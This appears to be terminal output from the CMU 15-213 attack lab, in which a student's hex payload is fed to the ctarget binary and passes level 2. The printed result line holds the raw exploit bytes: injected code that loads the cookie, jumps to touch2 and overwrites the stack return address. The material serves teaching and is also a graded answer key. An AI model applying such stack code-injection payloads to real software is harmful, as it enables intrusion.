 2020012363@hp:~$ cat 2.txt|./hex2raw|./ctarget -q
Cookie: 0x2c0de9c4
Type string:Touch2!: You called touch2(0x2c0de9c4)
Valid solution for level 2 with target ctarget
PASS: Would have posted the following:
        user id NoOne
        course  15213-f15
        lab     attacklab
        result  2020012363:PASS:0xffffffff:ctarget:2:BF C4 E9 0D 2C 68 42 18 40 00
 C3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 A8 F4 66 55 00 00 00 00